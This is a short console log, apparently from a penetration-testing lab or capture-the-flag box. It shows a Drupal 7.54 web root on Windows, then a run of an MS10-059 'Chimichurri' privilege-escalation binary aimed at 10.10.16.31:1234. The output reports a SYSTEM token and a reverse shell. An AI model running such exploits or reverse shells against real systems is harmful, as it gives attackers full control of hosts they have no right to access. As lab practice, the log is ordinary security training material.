 03/10/2023  01:36 ��           784.384 MS10-059.exe
19/03/2017  01:43 ��    <DIR>          profiles
19/03/2017  01:42 ��             5.382 README.txt
19/03/2017  01:42 ��             2.189 robots.txt
19/03/2017  01:43 ��    <DIR>          scripts
19/03/2017  01:43 ��    <DIR>          sites
19/03/2017  01:43 ��    <DIR>          themes
19/03/2017  01:42 ��            19.986 update.php
19/03/2017  01:42 ��            10.123 UPGRADE.txt
19/03/2017  01:42 ��             2.200 web.config
19/03/2017  01:42 ��               417 xmlrpc.php
              22 File(s)      1.001.645 bytes
               9 Dir(s)   4.134.555.648 bytes free
C:\inetpub\drupal-7.54>.\ms10-059.exe 10.10.16.31 1234
.\ms10-059.exe 10.10.16.31 1234
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry value
s...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri
/-->Restoring default registry values...<BR>
C:\inetpub\drupal-7.54>